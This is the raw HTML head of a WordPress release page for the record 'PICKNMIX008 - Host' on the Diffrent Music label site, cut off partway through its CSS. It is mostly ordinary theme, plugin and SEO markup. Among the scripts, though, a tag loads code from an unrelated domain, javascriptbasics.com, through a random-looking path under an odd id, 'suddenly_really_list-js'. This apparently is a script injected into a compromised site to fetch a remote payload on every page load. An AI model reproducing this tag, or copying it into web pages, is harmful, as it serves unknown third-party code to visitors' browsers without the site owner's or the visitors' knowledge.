

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diffrentmusic.com/picknmix008/
body_size: 45743
content:
<!DOCTYPE html>
<html id="doc" lang="en-GB" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://diffrentmusic.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://diffrentmusic.com/wp-content/themes/ubud/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PICKNMIX008 - Host ~ Diffrent Music</title>
	<link rel="canonical" href="https://diffrentmusic.com/picknmix008/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PICKNMIX008 - Host ~ Diffrent Music" />
	<meta property="og:description" content="PICKNMIX008 &nbsp; &nbsp; HØST &nbsp; [bandcamp width=100% height=120 album=2444596872 size=large bgcol=ffffff linkcol=66a8c0 tracklist=false artwork=small] &nbsp; Cat# PICKNMIX008 Release date: 1st February 2017 Written by: Harry Taylor Mastering: Bob @ Subvert Central Design:&nbsp;Banana Gun Published by: Pink Giraffe Publishing" />
	<meta property="og:url" content="https://diffrentmusic.com/picknmix008/" />
	<meta property="og:site_name" content="Diffrent Music" />
	<meta property="article:publisher" content="http://facebook.com/diffrentmusic" />
	<meta property="article:published_time" content="2017-02-01T11:00:58+00:00" />
	<meta property="article:modified_time" content="2025-09-13T01:34:19+00:00" />
	<meta property="og:image" content="https://diffrentmusic.com/wp-content/uploads/2015/12/PICKNMIX008.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SweetBox" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@diffrentmusic" />
	<meta name="twitter:site" content="@diffrentmusic" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SweetBox" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diffrentmusic.com/picknmix008/#article","isPartOf":{"@id":"https://diffrentmusic.com/picknmix008/"},"author":{"name":"SweetBox","@id":"https://diffrentmusic.com/#/schema/person/99c2f6d6ffd002943b11517ad95d134d"},"headline":"PICKNMIX008 &#8211; Host","datePublished":"2017-02-01T11:00:58+00:00","dateModified":"2025-09-13T01:34:19+00:00","mainEntityOfPage":{"@id":"https://diffrentmusic.com/picknmix008/"},"wordCount":48,"publisher":{"@id":"https://diffrentmusic.com/#organization"},"image":{"@id":"https://diffrentmusic.com/picknmix008/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2015/12/PICKNMIX008.jpg","articleSection":["SweetBox"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://diffrentmusic.com/picknmix008/","url":"https://diffrentmusic.com/picknmix008/","name":"PICKNMIX008 - Host ~ Diffrent Music","isPartOf":{"@id":"https://diffrentmusic.com/#website"},"primaryImageOfPage":{"@id":"https://diffrentmusic.com/picknmix008/#primaryimage"},"image":{"@id":"https://diffrentmusic.com/picknmix008/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2015/12/PICKNMIX008.jpg","datePublished":"2017-02-01T11:00:58+00:00","dateModified":"2025-09-13T01:34:19+00:00","breadcrumb":{"@id":"https://diffrentmusic.com/picknmix008/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://diffrentmusic.com/picknmix008/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/picknmix008/#primaryimage","url":"https://diffrentmusic.com/wp-content/uploads/2015/12/PICKNMIX008.jpg","contentUrl":"https://diffrentmusic.com/wp-content/uploads/2015/12/PICKNMIX008.jpg","width":2000,"height":2000},{"@type":"BreadcrumbList","@id":"https://diffrentmusic.com/picknmix008/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diffrentmusic.com/"},{"@type":"ListItem","position":2,"name":"PICKNMIX008 &#8211; Host"}]},{"@type":"WebSite","@id":"https://diffrentmusic.com/#website","url":"https://diffrentmusic.com/","name":"Diffrent Music","description":"Experimental dance music for the underground ~ Since 2010","publisher":{"@id":"https://diffrentmusic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diffrentmusic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://diffrentmusic.com/#organization","name":"Diffrent Music","url":"https://diffrentmusic.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/logo/image/","url":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","contentUrl":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","width":2000,"height":2000,"caption":"Diffrent Music"},"image":{"@id":"https://diffrentmusic.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/diffrentmusic","https://twitter.com/diffrentmusic","http://instagram.com/diffrentmusic","https://www.youtube.com/DiffrentMusic/"]},{"@type":"Person","@id":"https://diffrentmusic.com/#/schema/person/99c2f6d6ffd002943b11517ad95d134d","name":"SweetBox","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ab3d632b67a9ee631cf0e2665f5a7d94?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ab3d632b67a9ee631cf0e2665f5a7d94?s=96&d=mm&r=g","caption":"SweetBox"},"sameAs":["http://diffrentmusic.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Feed" href="https://diffrentmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Comments Feed" href="https://diffrentmusic.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diffrentmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://diffrentmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://diffrentmusic.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ubud-style-css' href='https://diffrentmusic.com/wp-content/themes/ubud/style.css?ver=2014-02-20' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://diffrentmusic.com/wp-content/uploads/master-slider/custom.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://diffrentmusic.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='topbar_frontjs-js-extra'>
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Something Diffrent this way comes!","status":"active","yn_button":"button","color":"#CA3868","button_text":"JOIN THE REVOLUTION","button_url":"https:\/\/diffrent.fanlink.to\/JoinTheRevolution","button_behavior":"newwindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.2.8' id='topbar_frontjs-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/jquery.cookie.js?ver=1.4.0' id='ubud-cookie-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/functions.js?ver=2014-02-20' id='ubud-script-js'></script>
<link rel="https://api.w.org/" href="https://diffrentmusic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://diffrentmusic.com/wp-json/wp/v2/posts/1530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diffrentmusic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diffrentmusic.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://diffrentmusic.com/?p=1530' />
<link rel="alternate" type="application/json+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fpicknmix008%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fpicknmix008%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf" />
				 <style type="text/css">
			 						a {color: ;}
			#site-about a#about-btn, #site-about a#close-btn, #infinite-handle span {border-bottom: 2px solid ;}
			#site-about a#about-btn:hover, #site-about a#close-btn:hover, #infinite-handle span:hover { color: #ca3868; border-bottom: 2px solid #ca3868;}
			.entry-header h2.entry-title a:hover, .entry-details a:hover, #comments a:hover, .author-info h6 a:hover, .post .entry-content a:hover, .page .entry-content a:hover, .about-introtext a:hover,.about-full a:hover,.textwidget a:hover,.single-post .author-info p.author-description a:hover {color: #ca3868;}
			#colophon { background: #ca3868;}
							 </style>
			<style type="text/css" id="ubud-header-css">
			#site-title h1,
		#site-title h2.site-description {
			display: none;
		}

		</style>
	<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
		<style id='custom-css-pro'>.site-content div.wpcf7 select {
    width: 98%;
    padding: 8px 2%;
    background: #fff;
    border: 1px solid #777;
